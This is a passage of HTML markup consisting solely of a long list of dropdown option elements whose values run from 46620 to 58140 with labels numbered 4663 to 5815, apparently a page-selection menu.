value='46620'>4663</option><option  value='46630'>4664</option><option  value='46640'>4665</option><option  value='46650'>4666</option><option  value='46660'>4667</option><option  value='46670'>4668</option><option  value='46680'>4669</option><option  value='46690'>4670</option><option  value='46700'>4671</option><option  value='46710'>4672</option><option  value='46720'>4673</option><option  value='46730'>4674</option><option  value='46740'>4675</option><option  value='46750'>4676</option><option  value='46760'>4677</option><option  value='46770'>4678</option><option  value='46780'>4679</option><option  value='46790'>4680</option><option  value='46800'>4681</option><option  value='46810'>4682</option><option  value='46820'>4683</option><option  value='46830'>4684</option><option  value='46840'>4685</option><option  value='46850'>4686</option><option  value='46860'>4687</option><option  value='46870'>4688</option><option  value='46880'>4689</option><option  value='46890'>4690</option><option  value='46900'>4691</option><option  value='46910'>4692</option><option  value='46920'>4693</option><option  value='46930'>4694</option><option  value='46940'>4695</option><option  value='46950'>4696</option><option  value='46960'>4697</option><option  value='46970'>4698</option><option  value='46980'>4699</option><option  value='46990'>4700</option><option  value='47000'>4701</option><option  value='47010'>4702</option><option  value='47020'>4703</option><option  value='47030'>4704</option><option  value='47040'>4705</option><option  value='47050'>4706</option><option  value='47060'>4707</option><option  value='47070'>4708</option><option  value='47080'>4709</option><option  value='47090'>4710</option><option  value='47100'>4711</option><option  value='47110'>4712</option><option  value='47120'>4713</option><option  value='47130'>4714</option><option  value='47140'>4715</option><option  value='47150'>4716</option><option  value='47160'>4717</option><option  value='47170'>4718</option><option  value='47180'>4719</option><option  value='47190'>4720</option><option  value='47200'>4721</option><option  value='47210'>4722</option><option  value='47220'>4723</option><option  value='47230'>4724</option><option  value='47240'>4725</option><option  value='47250'>4726</option><option  value='47260'>4727</option><option  value='47270'>4728</option><option  value='47280'>4729</option><option  value='47290'>4730</option><option  value='47300'>4731</option><option  value='47310'>4732</option><option  value='47320'>4733</option><option  value='47330'>4734</option><option  value='47340'>4735</option><option  value='47350'>4736</option><option  value='47360'>4737</option><option  value='47370'>4738</option><option  value='47380'>4739</option><option  value='47390'>4740</option><option  value='47400'>4741</option><option  value='47410'>4742</option><option  value='47420'>4743</option><option  value='47430'>4744</option><option  value='47440'>4745</option><option  value='47450'>4746</option><option  value='47460'>4747</option><option  value='47470'>4748</option><option  value='47480'>4749</option><option  value='47490'>4750</option><option  value='47500'>4751</option><option  value='47510'>4752</option><option  value='47520'>4753</option><option  value='47530'>4754</option><option  value='47540'>4755</option><option  value='47550'>4756</option><option  value='47560'>4757</option><option  value='47570'>4758</option><option  value='47580'>4759</option><option  value='47590'>4760</option><option  value='47600'>4761</option><option  value='47610'>4762</option><option  value='47620'>4763</option><option  value='47630'>4764</option><option  value='47640'>4765</option><option  value='47650'>4766</option><option  value='47660'>4767</option><option  value='47670'>4768</option><option  value='47680'>4769</option><option  value='47690'>4770</option><option  value='47700'>4771</option><option  value='47710'>4772</option><option  value='47720'>4773</option><option  value='47730'>4774</option><option  value='47740'>4775</option><option  value='47750'>4776</option><option  value='47760'>4777</option><option  value='47770'>4778</option><option  value='47780'>4779</option><option  value='47790'>4780</option><option  value='47800'>4781</option><option  value='47810'>4782</option><option  value='47820'>4783</option><option  value='47830'>4784</option><option  value='47840'>4785</option><option  value='47850'>4786</option><option  value='47860'>4787</option><option  value='47870'>4788</option><option  value='47880'>4789</option><option  value='47890'>4790</option><option  value='47900'>4791</option><option  value='47910'>4792</option><option  value='47920'>4793</option><option  value='47930'>4794</option><option  value='47940'>4795</option><option  value='47950'>4796</option><option  value='47960'>4797</option><option  value='47970'>4798</option><option  value='47980'>4799</option><option  value='47990'>4800</option><option  value='48000'>4801</option><option  value='48010'>4802</option><option  value='48020'>4803</option><option  value='48030'>4804</option><option  value='48040'>4805</option><option  value='48050'>4806</option><option  value='48060'>4807</option><option  value='48070'>4808</option><option  value='48080'>4809</option><option  value='48090'>4810</option><option  value='48100'>4811</option><option  value='48110'>4812</option><option  value='48120'>4813</option><option  value='48130'>4814</option><option  value='48140'>4815</option><option  value='48150'>4816</option><option  value='48160'>4817</option><option  value='48170'>4818</option><option  value='48180'>4819</option><option  value='48190'>4820</option><option  value='48200'>4821</option><option  value='48210'>4822</option><option  value='48220'>4823</option><option  value='48230'>4824</option><option  value='48240'>4825</option><option  value='48250'>4826</option><option  value='48260'>4827</option><option  value='48270'>4828</option><option  value='48280'>4829</option><option  value='48290'>4830</option><option  value='48300'>4831</option><option  value='48310'>4832</option><option  value='48320'>4833</option><option  value='48330'>4834</option><option  value='48340'>4835</option><option  value='48350'>4836</option><option  value='48360'>4837</option><option  value='48370'>4838</option><option  value='48380'>4839</option><option  value='48390'>4840</option><option  value='48400'>4841</option><option  value='48410'>4842</option><option  value='48420'>4843</option><option  value='48430'>4844</option><option  value='48440'>4845</option><option  value='48450'>4846</option><option  value='48460'>4847</option><option  value='48470'>4848</option><option  value='48480'>4849</option><option  value='48490'>4850</option><option  value='48500'>4851</option><option  value='48510'>4852</option><option  value='48520'>4853</option><option  value='48530'>4854</option><option  value='48540'>4855</option><option  value='48550'>4856</option><option  value='48560'>4857</option><option  value='48570'>4858</option><option  value='48580'>4859</option><option  value='48590'>4860</option><option  value='48600'>4861</option><option  value='48610'>4862</option><option  value='48620'>4863</option><option  value='48630'>4864</option><option  value='48640'>4865</option><option  value='48650'>4866</option><option  value='48660'>4867</option><option  value='48670'>4868</option><option  value='48680'>4869</option><option  value='48690'>4870</option><option  value='48700'>4871</option><option  value='48710'>4872</option><option  value='48720'>4873</option><option  value='48730'>4874</option><option  value='48740'>4875</option><option  value='48750'>4876</option><option  value='48760'>4877</option><option  value='48770'>4878</option><option  value='48780'>4879</option><option  value='48790'>4880</option><option  value='48800'>4881</option><option  value='48810'>4882</option><option  value='48820'>4883</option><option  value='48830'>4884</option><option  value='48840'>4885</option><option  value='48850'>4886</option><option  value='48860'>4887</option><option  value='48870'>4888</option><option  value='48880'>4889</option><option  value='48890'>4890</option><option  value='48900'>4891</option><option  value='48910'>4892</option><option  value='48920'>4893</option><option  value='48930'>4894</option><option  value='48940'>4895</option><option  value='48950'>4896</option><option  value='48960'>4897</option><option  value='48970'>4898</option><option  value='48980'>4899</option><option  value='48990'>4900</option><option  value='49000'>4901</option><option  value='49010'>4902</option><option  value='49020'>4903</option><option  value='49030'>4904</option><option  value='49040'>4905</option><option  value='49050'>4906</option><option  value='49060'>4907</option><option  value='49070'>4908</option><option  value='49080'>4909</option><option  value='49090'>4910</option><option  value='49100'>4911</option><option  value='49110'>4912</option><option  value='49120'>4913</option><option  value='49130'>4914</option><option  value='49140'>4915</option><option  value='49150'>4916</option><option  value='49160'>4917</option><option  value='49170'>4918</option><option  value='49180'>4919</option><option  value='49190'>4920</option><option  value='49200'>4921</option><option  value='49210'>4922</option><option  value='49220'>4923</option><option  value='49230'>4924</option><option  value='49240'>4925</option><option  value='49250'>4926</option><option  value='49260'>4927</option><option  value='49270'>4928</option><option  value='49280'>4929</option><option  value='49290'>4930</option><option  value='49300'>4931</option><option  value='49310'>4932</option><option  value='49320'>4933</option><option  value='49330'>4934</option><option  value='49340'>4935</option><option  value='49350'>4936</option><option  value='49360'>4937</option><option  value='49370'>4938</option><option  value='49380'>4939</option><option  value='49390'>4940</option><option  value='49400'>4941</option><option  value='49410'>4942</option><option  value='49420'>4943</option><option  value='49430'>4944</option><option  value='49440'>4945</option><option  value='49450'>4946</option><option  value='49460'>4947</option><option  value='49470'>4948</option><option  value='49480'>4949</option><option  value='49490'>4950</option><option  value='49500'>4951</option><option  value='49510'>4952</option><option  value='49520'>4953</option><option  value='49530'>4954</option><option  value='49540'>4955</option><option  value='49550'>4956</option><option  value='49560'>4957</option><option  value='49570'>4958</option><option  value='49580'>4959</option><option  value='49590'>4960</option><option  value='49600'>4961</option><option  value='49610'>4962</option><option  value='49620'>4963</option><option  value='49630'>4964</option><option  value='49640'>4965</option><option  value='49650'>4966</option><option  value='49660'>4967</option><option  value='49670'>4968</option><option  value='49680'>4969</option><option  value='49690'>4970</option><option  value='49700'>4971</option><option  value='49710'>4972</option><option  value='49720'>4973</option><option  value='49730'>4974</option><option  value='49740'>4975</option><option  value='49750'>4976</option><option  value='49760'>4977</option><option  value='49770'>4978</option><option  value='49780'>4979</option><option  value='49790'>4980</option><option  value='49800'>4981</option><option  value='49810'>4982</option><option  value='49820'>4983</option><option  value='49830'>4984</option><option  value='49840'>4985</option><option  value='49850'>4986</option><option  value='49860'>4987</option><option  value='49870'>4988</option><option  value='49880'>4989</option><option  value='49890'>4990</option><option  value='49900'>4991</option><option  value='49910'>4992</option><option  value='49920'>4993</option><option  value='49930'>4994</option><option  value='49940'>4995</option><option  value='49950'>4996</option><option  value='49960'>4997</option><option  value='49970'>4998</option><option  value='49980'>4999</option><option  value='49990'>5000</option><option  value='50000'>5001</option><option  value='50010'>5002</option><option  value='50020'>5003</option><option  value='50030'>5004</option><option  value='50040'>5005</option><option  value='50050'>5006</option><option  value='50060'>5007</option><option  value='50070'>5008</option><option  value='50080'>5009</option><option  value='50090'>5010</option><option  value='50100'>5011</option><option  value='50110'>5012</option><option  value='50120'>5013</option><option  value='50130'>5014</option><option  value='50140'>5015</option><option  value='50150'>5016</option><option  value='50160'>5017</option><option  value='50170'>5018</option><option  value='50180'>5019</option><option  value='50190'>5020</option><option  value='50200'>5021</option><option  value='50210'>5022</option><option  value='50220'>5023</option><option  value='50230'>5024</option><option  value='50240'>5025</option><option  value='50250'>5026</option><option  value='50260'>5027</option><option  value='50270'>5028</option><option  value='50280'>5029</option><option  value='50290'>5030</option><option  value='50300'>5031</option><option  value='50310'>5032</option><option  value='50320'>5033</option><option  value='50330'>5034</option><option  value='50340'>5035</option><option  value='50350'>5036</option><option  value='50360'>5037</option><option  value='50370'>5038</option><option  value='50380'>5039</option><option  value='50390'>5040</option><option  value='50400'>5041</option><option  value='50410'>5042</option><option  value='50420'>5043</option><option  value='50430'>5044</option><option  value='50440'>5045</option><option  value='50450'>5046</option><option  value='50460'>5047</option><option  value='50470'>5048</option><option  value='50480'>5049</option><option  value='50490'>5050</option><option  value='50500'>5051</option><option  value='50510'>5052</option><option  value='50520'>5053</option><option  value='50530'>5054</option><option  value='50540'>5055</option><option  value='50550'>5056</option><option  value='50560'>5057</option><option  value='50570'>5058</option><option  value='50580'>5059</option><option  value='50590'>5060</option><option  value='50600'>5061</option><option  value='50610'>5062</option><option  value='50620'>5063</option><option  value='50630'>5064</option><option  value='50640'>5065</option><option  value='50650'>5066</option><option  value='50660'>5067</option><option  value='50670'>5068</option><option  value='50680'>5069</option><option  value='50690'>5070</option><option  value='50700'>5071</option><option  value='50710'>5072</option><option  value='50720'>5073</option><option  value='50730'>5074</option><option  value='50740'>5075</option><option  value='50750'>5076</option><option  value='50760'>5077</option><option  value='50770'>5078</option><option  value='50780'>5079</option><option  value='50790'>5080</option><option  value='50800'>5081</option><option  value='50810'>5082</option><option  value='50820'>5083</option><option  value='50830'>5084</option><option  value='50840'>5085</option><option  value='50850'>5086</option><option  value='50860'>5087</option><option  value='50870'>5088</option><option  value='50880'>5089</option><option  value='50890'>5090</option><option  value='50900'>5091</option><option  value='50910'>5092</option><option  value='50920'>5093</option><option  value='50930'>5094</option><option  value='50940'>5095</option><option  value='50950'>5096</option><option  value='50960'>5097</option><option  value='50970'>5098</option><option  value='50980'>5099</option><option  value='50990'>5100</option><option  value='51000'>5101</option><option  value='51010'>5102</option><option  value='51020'>5103</option><option  value='51030'>5104</option><option  value='51040'>5105</option><option  value='51050'>5106</option><option  value='51060'>5107</option><option  value='51070'>5108</option><option  value='51080'>5109</option><option  value='51090'>5110</option><option  value='51100'>5111</option><option  value='51110'>5112</option><option  value='51120'>5113</option><option  value='51130'>5114</option><option  value='51140'>5115</option><option  value='51150'>5116</option><option  value='51160'>5117</option><option  value='51170'>5118</option><option  value='51180'>5119</option><option  value='51190'>5120</option><option  value='51200'>5121</option><option  value='51210'>5122</option><option  value='51220'>5123</option><option  value='51230'>5124</option><option  value='51240'>5125</option><option  value='51250'>5126</option><option  value='51260'>5127</option><option  value='51270'>5128</option><option  value='51280'>5129</option><option  value='51290'>5130</option><option  value='51300'>5131</option><option  value='51310'>5132</option><option  value='51320'>5133</option><option  value='51330'>5134</option><option  value='51340'>5135</option><option  value='51350'>5136</option><option  value='51360'>5137</option><option  value='51370'>5138</option><option  value='51380'>5139</option><option  value='51390'>5140</option><option  value='51400'>5141</option><option  value='51410'>5142</option><option  value='51420'>5143</option><option  value='51430'>5144</option><option  value='51440'>5145</option><option  value='51450'>5146</option><option  value='51460'>5147</option><option  value='51470'>5148</option><option  value='51480'>5149</option><option  value='51490'>5150</option><option  value='51500'>5151</option><option  value='51510'>5152</option><option  value='51520'>5153</option><option  value='51530'>5154</option><option  value='51540'>5155</option><option  value='51550'>5156</option><option  value='51560'>5157</option><option  value='51570'>5158</option><option  value='51580'>5159</option><option  value='51590'>5160</option><option  value='51600'>5161</option><option  value='51610'>5162</option><option  value='51620'>5163</option><option  value='51630'>5164</option><option  value='51640'>5165</option><option  value='51650'>5166</option><option  value='51660'>5167</option><option  value='51670'>5168</option><option  value='51680'>5169</option><option  value='51690'>5170</option><option  value='51700'>5171</option><option  value='51710'>5172</option><option  value='51720'>5173</option><option  value='51730'>5174</option><option  value='51740'>5175</option><option  value='51750'>5176</option><option  value='51760'>5177</option><option  value='51770'>5178</option><option  value='51780'>5179</option><option  value='51790'>5180</option><option  value='51800'>5181</option><option  value='51810'>5182</option><option  value='51820'>5183</option><option  value='51830'>5184</option><option  value='51840'>5185</option><option  value='51850'>5186</option><option  value='51860'>5187</option><option  value='51870'>5188</option><option  value='51880'>5189</option><option  value='51890'>5190</option><option  value='51900'>5191</option><option  value='51910'>5192</option><option  value='51920'>5193</option><option  value='51930'>5194</option><option  value='51940'>5195</option><option  value='51950'>5196</option><option  value='51960'>5197</option><option  value='51970'>5198</option><option  value='51980'>5199</option><option  value='51990'>5200</option><option  value='52000'>5201</option><option  value='52010'>5202</option><option  value='52020'>5203</option><option  value='52030'>5204</option><option  value='52040'>5205</option><option  value='52050'>5206</option><option  value='52060'>5207</option><option  value='52070'>5208</option><option  value='52080'>5209</option><option  value='52090'>5210</option><option  value='52100'>5211</option><option  value='52110'>5212</option><option  value='52120'>5213</option><option  value='52130'>5214</option><option  value='52140'>5215</option><option  value='52150'>5216</option><option  value='52160'>5217</option><option  value='52170'>5218</option><option  value='52180'>5219</option><option  value='52190'>5220</option><option  value='52200'>5221</option><option  value='52210'>5222</option><option  value='52220'>5223</option><option  value='52230'>5224</option><option  value='52240'>5225</option><option  value='52250'>5226</option><option  value='52260'>5227</option><option  value='52270'>5228</option><option  value='52280'>5229</option><option  value='52290'>5230</option><option  value='52300'>5231</option><option  value='52310'>5232</option><option  value='52320'>5233</option><option  value='52330'>5234</option><option  value='52340'>5235</option><option  value='52350'>5236</option><option  value='52360'>5237</option><option  value='52370'>5238</option><option  value='52380'>5239</option><option  value='52390'>5240</option><option  value='52400'>5241</option><option  value='52410'>5242</option><option  value='52420'>5243</option><option  value='52430'>5244</option><option  value='52440'>5245</option><option  value='52450'>5246</option><option  value='52460'>5247</option><option  value='52470'>5248</option><option  value='52480'>5249</option><option  value='52490'>5250</option><option  value='52500'>5251</option><option  value='52510'>5252</option><option  value='52520'>5253</option><option  value='52530'>5254</option><option  value='52540'>5255</option><option  value='52550'>5256</option><option  value='52560'>5257</option><option  value='52570'>5258</option><option  value='52580'>5259</option><option  value='52590'>5260</option><option  value='52600'>5261</option><option  value='52610'>5262</option><option  value='52620'>5263</option><option  value='52630'>5264</option><option  value='52640'>5265</option><option  value='52650'>5266</option><option  value='52660'>5267</option><option  value='52670'>5268</option><option  value='52680'>5269</option><option  value='52690'>5270</option><option  value='52700'>5271</option><option  value='52710'>5272</option><option  value='52720'>5273</option><option  value='52730'>5274</option><option  value='52740'>5275</option><option  value='52750'>5276</option><option  value='52760'>5277</option><option  value='52770'>5278</option><option  value='52780'>5279</option><option  value='52790'>5280</option><option  value='52800'>5281</option><option  value='52810'>5282</option><option  value='52820'>5283</option><option  value='52830'>5284</option><option  value='52840'>5285</option><option  value='52850'>5286</option><option  value='52860'>5287</option><option  value='52870'>5288</option><option  value='52880'>5289</option><option  value='52890'>5290</option><option  value='52900'>5291</option><option  value='52910'>5292</option><option  value='52920'>5293</option><option  value='52930'>5294</option><option  value='52940'>5295</option><option  value='52950'>5296</option><option  value='52960'>5297</option><option  value='52970'>5298</option><option  value='52980'>5299</option><option  value='52990'>5300</option><option  value='53000'>5301</option><option  value='53010'>5302</option><option  value='53020'>5303</option><option  value='53030'>5304</option><option  value='53040'>5305</option><option  value='53050'>5306</option><option  value='53060'>5307</option><option  value='53070'>5308</option><option  value='53080'>5309</option><option  value='53090'>5310</option><option  value='53100'>5311</option><option  value='53110'>5312</option><option  value='53120'>5313</option><option  value='53130'>5314</option><option  value='53140'>5315</option><option  value='53150'>5316</option><option  value='53160'>5317</option><option  value='53170'>5318</option><option  value='53180'>5319</option><option  value='53190'>5320</option><option  value='53200'>5321</option><option  value='53210'>5322</option><option  value='53220'>5323</option><option  value='53230'>5324</option><option  value='53240'>5325</option><option  value='53250'>5326</option><option  value='53260'>5327</option><option  value='53270'>5328</option><option  value='53280'>5329</option><option  value='53290'>5330</option><option  value='53300'>5331</option><option  value='53310'>5332</option><option  value='53320'>5333</option><option  value='53330'>5334</option><option  value='53340'>5335</option><option  value='53350'>5336</option><option  value='53360'>5337</option><option  value='53370'>5338</option><option  value='53380'>5339</option><option  value='53390'>5340</option><option  value='53400'>5341</option><option  value='53410'>5342</option><option  value='53420'>5343</option><option  value='53430'>5344</option><option  value='53440'>5345</option><option  value='53450'>5346</option><option  value='53460'>5347</option><option  value='53470'>5348</option><option  value='53480'>5349</option><option  value='53490'>5350</option><option  value='53500'>5351</option><option  value='53510'>5352</option><option  value='53520'>5353</option><option  value='53530'>5354</option><option  value='53540'>5355</option><option  value='53550'>5356</option><option  value='53560'>5357</option><option  value='53570'>5358</option><option  value='53580'>5359</option><option  value='53590'>5360</option><option  value='53600'>5361</option><option  value='53610'>5362</option><option  value='53620'>5363</option><option  value='53630'>5364</option><option  value='53640'>5365</option><option  value='53650'>5366</option><option  value='53660'>5367</option><option  value='53670'>5368</option><option  value='53680'>5369</option><option  value='53690'>5370</option><option  value='53700'>5371</option><option  value='53710'>5372</option><option  value='53720'>5373</option><option  value='53730'>5374</option><option  value='53740'>5375</option><option  value='53750'>5376</option><option  value='53760'>5377</option><option  value='53770'>5378</option><option  value='53780'>5379</option><option  value='53790'>5380</option><option  value='53800'>5381</option><option  value='53810'>5382</option><option  value='53820'>5383</option><option  value='53830'>5384</option><option  value='53840'>5385</option><option  value='53850'>5386</option><option  value='53860'>5387</option><option  value='53870'>5388</option><option  value='53880'>5389</option><option  value='53890'>5390</option><option  value='53900'>5391</option><option  value='53910'>5392</option><option  value='53920'>5393</option><option  value='53930'>5394</option><option  value='53940'>5395</option><option  value='53950'>5396</option><option  value='53960'>5397</option><option  value='53970'>5398</option><option  value='53980'>5399</option><option  value='53990'>5400</option><option  value='54000'>5401</option><option  value='54010'>5402</option><option  value='54020'>5403</option><option  value='54030'>5404</option><option  value='54040'>5405</option><option  value='54050'>5406</option><option  value='54060'>5407</option><option  value='54070'>5408</option><option  value='54080'>5409</option><option  value='54090'>5410</option><option  value='54100'>5411</option><option  value='54110'>5412</option><option  value='54120'>5413</option><option  value='54130'>5414</option><option  value='54140'>5415</option><option  value='54150'>5416</option><option  value='54160'>5417</option><option  value='54170'>5418</option><option  value='54180'>5419</option><option  value='54190'>5420</option><option  value='54200'>5421</option><option  value='54210'>5422</option><option  value='54220'>5423</option><option  value='54230'>5424</option><option  value='54240'>5425</option><option  value='54250'>5426</option><option  value='54260'>5427</option><option  value='54270'>5428</option><option  value='54280'>5429</option><option  value='54290'>5430</option><option  value='54300'>5431</option><option  value='54310'>5432</option><option  value='54320'>5433</option><option  value='54330'>5434</option><option  value='54340'>5435</option><option  value='54350'>5436</option><option  value='54360'>5437</option><option  value='54370'>5438</option><option  value='54380'>5439</option><option  value='54390'>5440</option><option  value='54400'>5441</option><option  value='54410'>5442</option><option  value='54420'>5443</option><option  value='54430'>5444</option><option  value='54440'>5445</option><option  value='54450'>5446</option><option  value='54460'>5447</option><option  value='54470'>5448</option><option  value='54480'>5449</option><option  value='54490'>5450</option><option  value='54500'>5451</option><option  value='54510'>5452</option><option  value='54520'>5453</option><option  value='54530'>5454</option><option  value='54540'>5455</option><option  value='54550'>5456</option><option  value='54560'>5457</option><option  value='54570'>5458</option><option  value='54580'>5459</option><option  value='54590'>5460</option><option  value='54600'>5461</option><option  value='54610'>5462</option><option  value='54620'>5463</option><option  value='54630'>5464</option><option  value='54640'>5465</option><option  value='54650'>5466</option><option  value='54660'>5467</option><option  value='54670'>5468</option><option  value='54680'>5469</option><option  value='54690'>5470</option><option  value='54700'>5471</option><option  value='54710'>5472</option><option  value='54720'>5473</option><option  value='54730'>5474</option><option  value='54740'>5475</option><option  value='54750'>5476</option><option  value='54760'>5477</option><option  value='54770'>5478</option><option  value='54780'>5479</option><option  value='54790'>5480</option><option  value='54800'>5481</option><option  value='54810'>5482</option><option  value='54820'>5483</option><option  value='54830'>5484</option><option  value='54840'>5485</option><option  value='54850'>5486</option><option  value='54860'>5487</option><option  value='54870'>5488</option><option  value='54880'>5489</option><option  value='54890'>5490</option><option  value='54900'>5491</option><option  value='54910'>5492</option><option  value='54920'>5493</option><option  value='54930'>5494</option><option  value='54940'>5495</option><option  value='54950'>5496</option><option  value='54960'>5497</option><option  value='54970'>5498</option><option  value='54980'>5499</option><option  value='54990'>5500</option><option  value='55000'>5501</option><option  value='55010'>5502</option><option  value='55020'>5503</option><option  value='55030'>5504</option><option  value='55040'>5505</option><option  value='55050'>5506</option><option  value='55060'>5507</option><option  value='55070'>5508</option><option  value='55080'>5509</option><option  value='55090'>5510</option><option  value='55100'>5511</option><option  value='55110'>5512</option><option  value='55120'>5513</option><option  value='55130'>5514</option><option  value='55140'>5515</option><option  value='55150'>5516</option><option  value='55160'>5517</option><option  value='55170'>5518</option><option  value='55180'>5519</option><option  value='55190'>5520</option><option  value='55200'>5521</option><option  value='55210'>5522</option><option  value='55220'>5523</option><option  value='55230'>5524</option><option  value='55240'>5525</option><option  value='55250'>5526</option><option  value='55260'>5527</option><option  value='55270'>5528</option><option  value='55280'>5529</option><option  value='55290'>5530</option><option  value='55300'>5531</option><option  value='55310'>5532</option><option  value='55320'>5533</option><option  value='55330'>5534</option><option  value='55340'>5535</option><option  value='55350'>5536</option><option  value='55360'>5537</option><option  value='55370'>5538</option><option  value='55380'>5539</option><option  value='55390'>5540</option><option  value='55400'>5541</option><option  value='55410'>5542</option><option  value='55420'>5543</option><option  value='55430'>5544</option><option  value='55440'>5545</option><option  value='55450'>5546</option><option  value='55460'>5547</option><option  value='55470'>5548</option><option  value='55480'>5549</option><option  value='55490'>5550</option><option  value='55500'>5551</option><option  value='55510'>5552</option><option  value='55520'>5553</option><option  value='55530'>5554</option><option  value='55540'>5555</option><option  value='55550'>5556</option><option  value='55560'>5557</option><option  value='55570'>5558</option><option  value='55580'>5559</option><option  value='55590'>5560</option><option  value='55600'>5561</option><option  value='55610'>5562</option><option  value='55620'>5563</option><option  value='55630'>5564</option><option  value='55640'>5565</option><option  value='55650'>5566</option><option  value='55660'>5567</option><option  value='55670'>5568</option><option  value='55680'>5569</option><option  value='55690'>5570</option><option  value='55700'>5571</option><option  value='55710'>5572</option><option  value='55720'>5573</option><option  value='55730'>5574</option><option  value='55740'>5575</option><option  value='55750'>5576</option><option  value='55760'>5577</option><option  value='55770'>5578</option><option  value='55780'>5579</option><option  value='55790'>5580</option><option  value='55800'>5581</option><option  value='55810'>5582</option><option  value='55820'>5583</option><option  value='55830'>5584</option><option  value='55840'>5585</option><option  value='55850'>5586</option><option  value='55860'>5587</option><option  value='55870'>5588</option><option  value='55880'>5589</option><option  value='55890'>5590</option><option  value='55900'>5591</option><option  value='55910'>5592</option><option  value='55920'>5593</option><option  value='55930'>5594</option><option  value='55940'>5595</option><option  value='55950'>5596</option><option  value='55960'>5597</option><option  value='55970'>5598</option><option  value='55980'>5599</option><option  value='55990'>5600</option><option  value='56000'>5601</option><option  value='56010'>5602</option><option  value='56020'>5603</option><option  value='56030'>5604</option><option  value='56040'>5605</option><option  value='56050'>5606</option><option  value='56060'>5607</option><option  value='56070'>5608</option><option  value='56080'>5609</option><option  value='56090'>5610</option><option  value='56100'>5611</option><option  value='56110'>5612</option><option  value='56120'>5613</option><option  value='56130'>5614</option><option  value='56140'>5615</option><option  value='56150'>5616</option><option  value='56160'>5617</option><option  value='56170'>5618</option><option  value='56180'>5619</option><option  value='56190'>5620</option><option  value='56200'>5621</option><option  value='56210'>5622</option><option  value='56220'>5623</option><option  value='56230'>5624</option><option  value='56240'>5625</option><option  value='56250'>5626</option><option  value='56260'>5627</option><option  value='56270'>5628</option><option  value='56280'>5629</option><option  value='56290'>5630</option><option  value='56300'>5631</option><option  value='56310'>5632</option><option  value='56320'>5633</option><option  value='56330'>5634</option><option  value='56340'>5635</option><option  value='56350'>5636</option><option  value='56360'>5637</option><option  value='56370'>5638</option><option  value='56380'>5639</option><option  value='56390'>5640</option><option  value='56400'>5641</option><option  value='56410'>5642</option><option  value='56420'>5643</option><option  value='56430'>5644</option><option  value='56440'>5645</option><option  value='56450'>5646</option><option  value='56460'>5647</option><option  value='56470'>5648</option><option  value='56480'>5649</option><option  value='56490'>5650</option><option  value='56500'>5651</option><option  value='56510'>5652</option><option  value='56520'>5653</option><option  value='56530'>5654</option><option  value='56540'>5655</option><option  value='56550'>5656</option><option  value='56560'>5657</option><option  value='56570'>5658</option><option  value='56580'>5659</option><option  value='56590'>5660</option><option  value='56600'>5661</option><option  value='56610'>5662</option><option  value='56620'>5663</option><option  value='56630'>5664</option><option  value='56640'>5665</option><option  value='56650'>5666</option><option  value='56660'>5667</option><option  value='56670'>5668</option><option  value='56680'>5669</option><option  value='56690'>5670</option><option  value='56700'>5671</option><option  value='56710'>5672</option><option  value='56720'>5673</option><option  value='56730'>5674</option><option  value='56740'>5675</option><option  value='56750'>5676</option><option  value='56760'>5677</option><option  value='56770'>5678</option><option  value='56780'>5679</option><option  value='56790'>5680</option><option  value='56800'>5681</option><option  value='56810'>5682</option><option  value='56820'>5683</option><option  value='56830'>5684</option><option  value='56840'>5685</option><option  value='56850'>5686</option><option  value='56860'>5687</option><option  value='56870'>5688</option><option  value='56880'>5689</option><option  value='56890'>5690</option><option  value='56900'>5691</option><option  value='56910'>5692</option><option  value='56920'>5693</option><option  value='56930'>5694</option><option  value='56940'>5695</option><option  value='56950'>5696</option><option  value='56960'>5697</option><option  value='56970'>5698</option><option  value='56980'>5699</option><option  value='56990'>5700</option><option  value='57000'>5701</option><option  value='57010'>5702</option><option  value='57020'>5703</option><option  value='57030'>5704</option><option  value='57040'>5705</option><option  value='57050'>5706</option><option  value='57060'>5707</option><option  value='57070'>5708</option><option  value='57080'>5709</option><option  value='57090'>5710</option><option  value='57100'>5711</option><option  value='57110'>5712</option><option  value='57120'>5713</option><option  value='57130'>5714</option><option  value='57140'>5715</option><option  value='57150'>5716</option><option  value='57160'>5717</option><option  value='57170'>5718</option><option  value='57180'>5719</option><option  value='57190'>5720</option><option  value='57200'>5721</option><option  value='57210'>5722</option><option  value='57220'>5723</option><option  value='57230'>5724</option><option  value='57240'>5725</option><option  value='57250'>5726</option><option  value='57260'>5727</option><option  value='57270'>5728</option><option  value='57280'>5729</option><option  value='57290'>5730</option><option  value='57300'>5731</option><option  value='57310'>5732</option><option  value='57320'>5733</option><option  value='57330'>5734</option><option  value='57340'>5735</option><option  value='57350'>5736</option><option  value='57360'>5737</option><option  value='57370'>5738</option><option  value='57380'>5739</option><option  value='57390'>5740</option><option  value='57400'>5741</option><option  value='57410'>5742</option><option  value='57420'>5743</option><option  value='57430'>5744</option><option  value='57440'>5745</option><option  value='57450'>5746</option><option  value='57460'>5747</option><option  value='57470'>5748</option><option  value='57480'>5749</option><option  value='57490'>5750</option><option  value='57500'>5751</option><option  value='57510'>5752</option><option  value='57520'>5753</option><option  value='57530'>5754</option><option  value='57540'>5755</option><option  value='57550'>5756</option><option  value='57560'>5757</option><option  value='57570'>5758</option><option  value='57580'>5759</option><option  value='57590'>5760</option><option  value='57600'>5761</option><option  value='57610'>5762</option><option  value='57620'>5763</option><option  value='57630'>5764</option><option  value='57640'>5765</option><option  value='57650'>5766</option><option  value='57660'>5767</option><option  value='57670'>5768</option><option  value='57680'>5769</option><option  value='57690'>5770</option><option  value='57700'>5771</option><option  value='57710'>5772</option><option  value='57720'>5773</option><option  value='57730'>5774</option><option  value='57740'>5775</option><option  value='57750'>5776</option><option  value='57760'>5777</option><option  value='57770'>5778</option><option  value='57780'>5779</option><option  value='57790'>5780</option><option  value='57800'>5781</option><option  value='57810'>5782</option><option  value='57820'>5783</option><option  value='57830'>5784</option><option  value='57840'>5785</option><option  value='57850'>5786</option><option  value='57860'>5787</option><option  value='57870'>5788</option><option  value='57880'>5789</option><option  value='57890'>5790</option><option  value='57900'>5791</option><option  value='57910'>5792</option><option  value='57920'>5793</option><option  value='57930'>5794</option><option  value='57940'>5795</option><option  value='57950'>5796</option><option  value='57960'>5797</option><option  value='57970'>5798</option><option  value='57980'>5799</option><option  value='57990'>5800</option><option  value='58000'>5801</option><option  value='58010'>5802</option><option  value='58020'>5803</option><option  value='58030'>5804</option><option  value='58040'>5805</option><option  value='58050'>5806</option><option  value='58060'>5807</option><option  value='58070'>5808</option><option  value='58080'>5809</option><option  value='58090'>5810</option><option  value='58100'>5811</option><option  value='58110'>5812</option><option  value='58120'>5813</option><option  value='58130'>5814</option><option  value='58140'>5815</option><option  